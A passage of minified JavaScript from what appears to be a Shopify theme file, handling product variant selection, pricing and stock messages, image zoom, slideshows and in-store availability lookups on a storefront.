,btnClass:"btn",moneyFormat,disableAjaxCart:!1,enableQtySelectors:!0}))}Product.prototype=_.assignIn({},Product.prototype,{init:function(){this.initProductVariant(),this.addQuantityButtons(),this.productImageSwitch(),this.initBreakpoints(),timber.vars.isLargeBp&&this.zoomEnabled&&productImageZoom()},_initStoreAvailability:function(){this.storeAvailability=new theme.StoreAvailability(this.storeAvailabilityContainer);var storeAvailabilityModalOpenedCallback=function(event){this.cartPopupWrapper&&!this.cartPopupWrapper.classList.contains(this.classes.cartPopupWrapperHidden)&&this._hideCartPopup(event)};this.storeAvailabilityContainer.addEventListener("storeAvailabilityModalOpened",storeAvailabilityModalOpenedCallback.bind(this))},onUnload:function(){this.$container.off(this.settings.sectionId)},addVariantInfo:function(){if(this.productSingleObject&&!(this.settings.stockSetting==="false"&&this.settings.incomingMessage==="false"))for(var variantInfo=JSON.parse($("#VariantJson-"+this.settings.sectionId,this.$container).html()),i=0;i<variantInfo.length;i++)$.extend(this.productSingleObject.variants[i],variantInfo[i])},addQuantityButtons:function(){this.settings.selectors.$quantityElements&&this.settings.selectors.$quantityElements.show()},qtySelectors:function(){validateQty=function(qty){return parseFloat(qty)==parseInt(qty)&&!isNaN(qty)?qty:1};var numInputs=$('input[type="number"]',this.$container),qtyMin=0;numInputs.length&&(numInputs.each(function(){var el=$(this),currentQty=parseInt(el.val()),inputName=el.attr("name"),inputId=el.attr("id"),itemAdd=currentQty+1,itemMinus=currentQty-1,itemQty=currentQty,source=$("#jsQty").html(),template=Handlebars.compile(source),data={key:el.data("id"),itemQty,itemAdd,itemMinus,inputName,inputId};el.after(template(data)).remove()}),$(".js--qty-adjuster",this.$container).on("click",function(){var el=$(this),id=el.data("id"),qtySelector=el.siblings(".js--num"),qty=parseInt(qtySelector.val()),qty=validateQty(qty);qtyMin=timber.cache.$body.hasClass("template-product")?1:qtyMin,el.hasClass("js--add")?qty=qty+1:qty=qty<=qtyMin?qtyMin:qty-1,qtySelector.val(qty)}))},initBreakpoints:function(){var self=this,$container=self.$container;self.zoomType=$container.data("zoom-enabled"),enquire.register(timber.vars.mediaQueryLarge,{match:function(){timber.vars.isLargeBp=!0,self.zoomType&&productImageZoom()},unmatch:function(){timber.vars.isLargeBp=!1,self.zoomType&&self.settings.selectors.$productImage.length&&(self.settings.selectors.$productImage.off(),self.settings.selectors.$productImageWrapper.trigger("zoom.destroy"))}})},productImageSwitch:function(){if(this.settings.selectors.$thumbImages.length){var self=this;self.settings.selectors.$thumbImages.on("click",function(evt){evt.preventDefault();var newImageId=$(this).attr("data-image-id");self.switchImage(newImageId)})}},initProductVariant:function(){if(this.productSingleObject){var self=this,$variantBoxes=this.$container.find(".variant-selector-boxes"),hasBoxSelectors=$variantBoxes.length>0;if(this.optionSelector=new Shopify.OptionSelectors(self.settings.selectors.originalSelectorId,{selectorClass:self.settings.selectors.$optionSelectorClass,product:self.productSingleObject,onVariantSelected:self.productVariantCallback.bind(self),enableHistoryState:self.settings.enableHistoryState,settings:self.settings}),hasBoxSelectors)this.initVariantSelectorBoxes();else{var self=this;setTimeout(function(){var $optionSelectors=self.$container.find(".single-option-selector");if($optionSelectors.length>0){var changeTimeout;$optionSelectors.on("change",function(){clearTimeout(changeTimeout),changeTimeout=setTimeout(function(){var selectedVariant=null,selectedOptions=[];$optionSelectors.each(function(){var val=$(this).val();val&&val!==""&&val!=="---"&&selectedOptions.push(val)}),selectedOptions.length===self.productSingleObject.options.length&&(self.optionSelector&&self.optionSelector.product&&(selectedVariant=self.optionSelector.product.getVariant(selectedOptions)),selectedVariant||(selectedVariant=self.productSingleObject.variants.find(function(variant){return variant.options.every(function(option,index){return option===selectedOptions[index]})}))),self.productVariantCallback(selectedVariant)},150)})}},200)}this.simplifyVariantLabels(self.productSingleObject),this.storeAvailability&&self.productSingleObject.available&&this.storeAvailability.updateContent(self.productSingleObject.variants[0].id),this.initVariantSelectorBoxes();var initialVariant=null,$hiddenSelect=this.$container.find('select[name="id"]');if($hiddenSelect.length&&$hiddenSelect.val()){var variantId=parseInt($hiddenSelect.val());initialVariant=self.productSingleObject.variants.find(function(variant){return variant.id===variantId})}initialVariant||(initialVariant=self.productSingleObject.variants.find(function(variant){return variant.available})||self.productSingleObject.variants[0]),initialVariant&&setTimeout(function(){self.productVariantCallback(initialVariant)},100)}},simplifyVariantLabels:function(productObject){productObject.variants.length===1&&productObject.options.length===1&&productObject.options[0].toLowerCase().indexOf("title")>=0&&productObject.variants[0].title.toLowerCase().indexOf("default title")>=0&&($(".selector-wrapper",this.$container).hide(),$(".selector-wrapper",this.$container).is(":hidden")&&$(".pdp-quantity-selector").addClass("large--one-whole").removeClass("large--one-half"))},productVariantCallback:function(variant){var self=this;if(variant){var $priceContainer=$(this.settings.selectors.priceContainer,this.$container),$unitPriceContainer=$(this.settings.selectors.unitPriceContainer,$priceContainer);if($unitPriceContainer.removeClass("product-price-unit--available"),variant.unit_price_measurement){var $unitPrice=$(this.settings.selectors.unitPrice,$priceContainer),$unitPriceBaseUnit=$(this.settings.selectors.unitPriceBaseUnit,$priceContainer);$unitPrice.text(Shopify.formatMoney(variant.unit_price,moneyFormat)),$unitPriceBaseUnit.text(this.getBaseUnit(variant)),$unitPriceContainer.addClass("product-price-unit--available")}if(variant.available){this.settings.selectors.$addToCart.removeClass("disabled").prop("disabled",!1),this.settings.selectors.$addToCartText.html("Add to Cart"),$(this.settings.selectors.$shopifyPaymentButton,this.$container).show(),this.settings.selectors.$variantQuantity.removeClass("is-visible"),this.settings.selectors.$variantIncoming.removeClass("is-visible");var $link=this.settings.selectors.$productFullDetails;if($link.length&&$link.attr("href",updateUrlParameter($link.attr("href"),"variant",variant.id)),variant.inventory_management&&this.settings.selectors.$variantQuantityMessage.length){if(variant.inventory_quantity<10&&variant.inventory_quantity>0&&this.settings.stockSetting=="true")this.settings.selectors.$variantQuantityMessage.html(theme.strings.product.only_left.replace("1",variant.inventory_quantity)),this.settings.selectors.$variantQuantity.addClass("is-visible");else if(variant.inventory_quantity>0){var quantityText="Available Inventory: "+variant.inventory_quantity;this.settings.selectors.$variantQuantityMessage.html(quantityText),this.settings.selectors.$variantQuantity.addClass("is-visible")}}variant.inventory_quantity<=0&&variant.incoming!=null&&variant.next_incoming_date!=null&&(this.settings.selectors.$variantIncomingMessage.html(theme.strings.product.will_be_in_stock_after.replace("[date]",variant.next_incoming_date)),this.settings.selectors.$variantIncoming.addClass("is-visible"))}else{if(this.settings.selectors.$addToCart.addClass("disabled").prop("disabled",!0),this.settings.selectors.$addToCartText.html("Out of Stock"),$(this.settings.selectors.$shopifyPaymentButton,this.$container).hide(),this.settings.selectors.$variantQuantity.removeClass("is-visible"),this.settings.selectors.$variantIncoming.removeClass("is-visible"),this.settings.selectors.$variantQuantityMessage.length&&variant.inventory_management){var quantityText="Contact Us to Check Availability";this.settings.selectors.$variantQuantityMessage.html(quantityText),this.settings.selectors.$variantQuantity.addClass("is-visible")}variant.inventory_management&&variant.incoming&&this.settings.incomingMessage=="true"&&variant.incoming!=null&&variant.next_incoming_date!=null&&this.settings.selectors.$variantIncoming.html(theme.strings.product.will_be_in_stock_after.replace("[date]",variant.next_incoming_date)).addClass("is-visible"),this.settings.selectors.$quantityElements.hide()}var customPrice=timber.formatMoney(Shopify.formatMoney(variant.price,moneyFormat)),a11yPrice=Shopify.formatMoney(variant.price,moneyFormat),customPriceFormat=' <span aria-hidden="true">'+customPrice+"</span>";customPriceFormat+=' <span class="visually-hidden">'+a11yPrice+"</span>",this.settings.selectors.$SKU.html(variant.sku),this.settings.selectors.$barcode.html(variant.barcode);var barcodeElement=document.querySelector("#selected-variant-barcode");if(barcodeElement&&variant.barcode&&(barcodeElement.value=variant.barcode,barcodeElement.dispatchEvent(new CustomEvent("variantBarcodeChanged",{detail:{barcode:variant.barcode,variantId:variant.id}})),barcodeElement.dispatchEvent(new Event("change",{bubbles:!0})),barcodeElement.dispatchEvent(new Event("input",{bubbles:!0}))),this.settings.showComparePrice=="true"&&variant.compare_at_price>variant.price){var comparePrice=timber.formatMoney(Shopify.formatMoney(variant.compare_at_price,moneyFormat)),a11yComparePrice=Shopify.formatMoney(variant.compare_at_price,moneyFormat);customPriceFormat=' <span aria-hidden="true">'+customPrice+"</span>",customPriceFormat+=' <span aria-hidden="true"><small><s>'+comparePrice+"</s></small></span>",customPriceFormat+=' <span class="visually-hidden"><span class="visually-hidden">Regular price</span> '+a11yComparePrice+"</span>",customPriceFormat+=' <span class="visually-hidden"><span class="visually-hidden">Sale price</span> '+a11yPrice+"</span>"}if(this.settings.selectors.$productPrice.html(customPriceFormat),variant.compare_at_price>variant.price){var priceSaving=timber.formatSaleTag(Shopify.formatMoney(variant.compare_at_price-variant.price,moneyFormat));this.settings.selectors.$comparePrice.html("Save [$]".replace("[$]",priceSaving)).show()}else this.settings.selectors.$comparePrice.hide()}else{if(this.settings.selectors.$addToCart.addClass("disabled").prop("disabled",!0),this.settings.selectors.$addToCartText.html(theme.strings.product.unavailable),this.settings.selectors.$variantQuantityMessage.length){var quantityText="Contact Us to Check Availability";this.settings.selectors.$variantQuantityMessage.html(quantityText),this.settings.selectors.$variantQuantity.addClass("is-visible")}else this.settings.selectors.$variantQuantity.removeClass("is-visible");this.settings.selectors.$variantIncoming.removeClass("is-visible"),this.settings.selectors.$quantityElements.hide(),$(this.settings.selectors.$shopifyPaymentButton,this.$container).hide()}},getBaseUnit:function(variant){return variant.unit_price_measurement.reference_value===1?variant.unit_price_measurement.reference_unit:variant.unit_price_measurement.reference_value+variant.unit_price_measurement.reference_unit},initBoxSelectorVariantHandling:function(){var self=this,$container=this.$container,$variantBoxes=$container.find(".variant-selector-boxes");if($variantBoxes.length!==0){var $boxes=$variantBoxes.find(".variant-box"),$hiddenSelect=$variantBoxes.find("select");$hiddenSelect.length&&$boxes.on("click",function(){var $this=$(this);if(!$this.hasClass("sold-out")){$boxes.removeClass("selected"),$this.addClass("selected");var variantId=$this.attr("data-variant-id");$hiddenSelect.val(variantId);var selectedVariant=self.productSingleObject.variants.find(function(variant){return variant.id==variantId});if(selectedVariant){self.productVariantCallback(selectedVariant);var mediaId=$this.attr("data-featured-media-id");if(mediaId&&window.Alpine){var alpineElement=$this.closest("[x-data]")[0];if(alpineElement){var alpineComponent=Alpine.$data(alpineElement);alpineComponent&&alpineComponent.selectedId!==void 0&&(alpineComponent.selectedId=Number(mediaId))}}}}})}},initVariantSelectorBoxes:function(){var self=this,$container=this.$container,$variantBoxes=$container.find(".variant-selector-boxes");if($variantBoxes.length!==0){var $boxes=$variantBoxes.find(".variant-box");$boxes.on("click",function(){var $this=$(this);if(!$this.hasClass("sold-out")){$boxes.removeClass("selected"),$this.addClass("selected");var variantId=parseInt($this.attr("data-variant-id")),selectedVariant=self.productSingleObject.variants.find(function(variant){return variant.id===variantId});if(selectedVariant&&(self.productVariantCallback(selectedVariant),self.optionSelector&&self.optionSelector.selectors))for(var i=0;i<selectedVariant.options.length;i++){var optionValue=selectedVariant.options[i],selector=self.optionSelector.selectors[i];selector&&(selector.element.value=optionValue,$(selector.element).trigger("change"))}var mediaId=$this.attr("data-featured-media-id");if(mediaId&&window.Alpine){var alpineElement=$this.closest("[x-data]")[0];if(alpineElement){var alpineComponent=Alpine.$data(alpineElement);alpineComponent&&alpineComponent.selectedId!==void 0&&(alpineComponent.selectedId=Number(mediaId))}}}})}}});function updateUrlParameter(url,key,value){var re=new RegExp("([?&])"+key+"=.*?(&|$)","i"),separator=url.indexOf("?")===-1?"?":"&";return url.match(re)?url.replace(re,"$1"+key+"="+value+"$2"):url+separator+key+"="+value}function productImageZoom(){var $productImageWrapper=$(".product__image-wrapper");if(timber.vars.isLargeBp){if(!$productImageWrapper.length||timber.cache.$html.hasClass("supports-touch"))return;$productImageWrapper.trigger("zoom.destroy"),$productImageWrapper.each(function(){$(this).find("img").attr("data-zoom")&&$(this).addClass("image-zoom").zoom({url:$(this).find("img").attr("data-zoom"),onZoomIn:function(){$(this).prev("img").hide()},onZoomOut:function(){$(this).css("opacity","0"),$(this).prev("img").show()}})})}}return Product}(),window.theme=window.theme||{},theme.Search=function(){function Search(container){var $container=this.$container=$(container);timber.cacheSelectors(),timber.resizeElements($container),$(window).resize(function(){timber.resizeElements($container)})}return Search}(),theme.Slideshow=function(el){this.cache={$slider:$(el),sliderArgs:{animation:"slide",animationSpeed:500,pauseOnHover:!0,keyboard:!1,slideshow:$(el).data("slider-home-auto"),slideshowSpeed:$(el).data("slider-home-rate"),smoothHeight:!0,before:function(slider){$(slider).resize(),$(slider).find(".slide").not(".flex-active-slide").removeClass("slide-hide")},after:function(slider){$(slider).find(".slide").not(".flex-active-slide").addClass("slide-hide"),$(slider).resize()},start:function(slider){$(slider).find(".slide").not(".flex-active-slide").addClass("slide-hide"),$(slider).find(".slide").not(".clone").length===1&&$(slider).find(".flex-direction-nav").remove(),$(window).trigger("resize"),slider.addClass("loaded"),$("#slider").data("loaded-index")!==void 0&&$("#slider").flexslider($("#slider").data("loaded-index"))}}},this.cache.$slider.find("li").length===1&&(this.cache.sliderArgs.touch=!1),this.cache.$slider.flexslider(this.cache.sliderArgs)},theme.slideshows=theme.slideshows||{},theme.SlideshowSection=function(){function SlideshowSection(container){var $container=this.$container=$(container),id=$container.attr("data-section-id"),slideshow=this.slideshow="#heroSlider--"+id,numberOfSlides=$(slideshow).find("li").length;numberOfSlides<=0||(theme.slideshows[slideshow]=new theme.Slideshow(slideshow))}return SlideshowSection}(),theme.SlideshowSection.prototype=_.assignIn({},theme.SlideshowSection.prototype,{onUnload:function(){delete theme.slideshows[this.slideshow]},onBlockSelect:function(evt){var $slideshow=$(this.slideshow),$slide=$("#slide--"+evt.detail.blockId+":not(.clone)"),slideIndex=$slide.data("flexslider-index"),$slideImg=$slide.find("img")||$slide.find("svg");$slide.imagesLoaded($slideImg,function(){$slideshow.flexslider(slideIndex),$slideshow.resize(),$slideshow.flexslider("pause")})},onBlockDeselect:function(){$(this.slideshow).flexslider("play")}}),theme.StoreAvailability=function(){var selectors={storeAvailabilityModalOpen:"[data-store-availability-modal-open]",storeAvailabilityModalProductTitle:"[data-store-availability-modal-product-title]",storeAvailabilityModalVariantTitle:"[data-store-availability-modal-variant-title]"},classes={hidden:"hide"};function StoreAvailability(container){this.container=container,this.productTitle=this.container.dataset.productTitle,this.hasOnlyDefaultVariant=this.container.dataset.hasOnlyDefaultVariant==="true"}return StoreAvailability.prototype=Object.assign({},StoreAvailability.prototype,{updateContent:function(variantId){var variantSectionUrl=this.container.dataset.baseUrl+"/variants/"+variantId+"/?section_id=store-availability",self=this,storeAvailabilityModalOpen=self.container.querySelector(selectors.storeAvailabilityModalOpen);this.container.style.opacity=.5,storeAvailabilityModalOpen&&(storeAvailabilityModalOpen.disabled=!0,storeAvailabilityModalOpen.setAttribute("aria-busy",!0)),fetch(variantSectionUrl).then(function(response){return response.text()}).then(function(storeAvailabilityHTML){storeAvailabilityHTML.trim()!==""&&(self.container.innerHTML=storeAvailabilityHTML,self.container.innerHTML=self.container.firstElementChild.innerHTML,self.container.style.opacity=1,storeAvailabilityModalOpen=self.container.querySelector(selectors.storeAvailabilityModalOpen),storeAvailabilityModalOpen&&(storeAvailabilityModalOpen.addEventListener("click",self._onClickModalOpen.bind(self)),self.modal=self._initModal(),self._updateProductTitle(),self.hasOnlyDefaultVariant&&self._hideVariantTitle()))})},clearContent:function(){this.container.innerHTML=""},_onClickModalOpen:function(){this.container.dispatchEvent(new CustomEvent("storeAvailabilityModalOpened",{bubbles:!0,cancelable:!0}))},_initModal:function(){return new window.Modals("StoreAvailabilityModal","store-availability-modal",{close:".js-modal-close-store-availability-modal",closeModalOnClick:!0,openClass:"store-availabilities-modal--active"})},_updateProductTitle:function(){var storeAvailabilityModalProductTitle=this.container.querySelector(selectors.storeAvailabilityModalProductTitle);storeAvailabilityModalProductTitle.textContent=this.productTitle},_hideVariantTitle:function(){var storeAvailabilityModalVariantTitle=this.container.querySelector(selectors.storeAvailabilityModalVariantTitle);storeAvailabilityModalVariantTitle.classList.add(classes.hidden)}}),StoreAvailability}(),document.addEventListener("DOMContentLoaded",()=>{const productJsonElements=[...document.querySelectorAll("[id^=ProductJson-")];productJsonElements.length>0&&productJsonElements.forEach(productJsonElement=>{const sectionId=productJsonElement.id.replace("ProductJson-","shopify-section-"),variantBarcode=document.querySelector("#"+sectionId+" .variant-barcode"),variantSku=document.querySelector("#"+sectionId+" .variant-sku"),inputSelectors=[...document.querySelectorAll("#"+sectionId+" .single-option-selector")],productData=JSON.parse(productJsonElement.innerHTML);function updateVariantInfo(selectedOptions){const matchingVariant=productData.variants.find(variant=>variant.options.every((option,i)=>option===selectedOptions[i]));if(matchingVariant){variantBarcode.innerText=matchingVariant.barcode||"No barcode available",variantSku.innerText=matchingVariant.sku||"No SKU available";const barcodeElement=document.querySelector("#selected-variant-barcode");barcodeElement&&matchingVariant.barcode&&(barcodeElement.value=matchingVariant.barcode,barcodeElement.dispatchEvent(new CustomEvent("variantBarcodeChanged",{detail:{barcode:matchingVariant.barcode,variantId:matchingVariant.id}})),barcodeElement.dispatchEvent(new Event("change",{bubbles:!0})),barcodeElement.dispatchEvent(new Event("input",{bubbles:!0})))}}const initialOptions=inputSelectors.map(input=>input.value);updateVariantInfo(initialOptions),inputSelectors.forEach((input,index)=>{input.addEventListener("change",evt=>{const selectedOptions=inputSelectors.map(input2=>input2.value);updateVariantInfo(selectedOptions)})})}),initVariantSelectorBoxes()});function initVariantSelectorBoxes(){document.querySelectorAll(".variant-selector-boxes").forEach(container=>{const boxes=container.querySelectorAll(".variant-box");boxes.forEach(box=>{box.addEventListener("click",function(){if(this.classList.contains("sold-out"))return;boxes.forEach(b=>b.classList.remove("selected")),this.classList.add("selected");const productContainer=this.closest('[data-section-type="product"]');if(productContainer){const optionSelectors=productContainer.querySelectorAll(".single-option-selector"),variantId=parseInt(this.getAttribute("data-variant-id")),productJsonElement=productContainer.querySelector('[id^="ProductJson-"]');if(productJsonElement){const selectedVariant=JSON.parse(productJsonElement.innerHTML).variants.find(variant=>variant.id===variantId);selectedVariant&&optionSelectors.length>0&&selectedVariant.options.forEach((optionValue,index)=>{optionSelectors[index]&&(optionSelectors[index].value=optionValue,optionSelectors[index].dispatchEvent(new Event("change",{bubbles:!0})))})}}const mediaId=this.getAttribute("data-featured-media-id");if(mediaId&&window.Alpine){const alpineComponent=Alpine.$data(this.closest("[x-data]"));alpineComponent&&alpineComponent.selectedId!==void 0&&(alpineComponent.selectedId=Number(mediaId))}})})})}$(document).ready(function(){var sections=new theme.Sections;sections.register("collections-list-template",theme.FeaturedCollections),sections.register("collection-row-section",theme.CollectionRows),sections.register("collection-template",theme.Collection),sections.register("header-section",theme.HeaderSection),sections.register("list-collections-template",theme.ListCollections),sections.register("map-section",theme.Maps),sections.register("product-template",theme.Product),sections.register("search-template",theme.Search),sections.register("slideshow-section",theme.SlideshowSection),sections.register("store-availability",theme.StoreAvailability)});
//# sourceMappingURL=/cdn/shop/t/2/assets/theme.js.map?v=96385983037600549501767622778
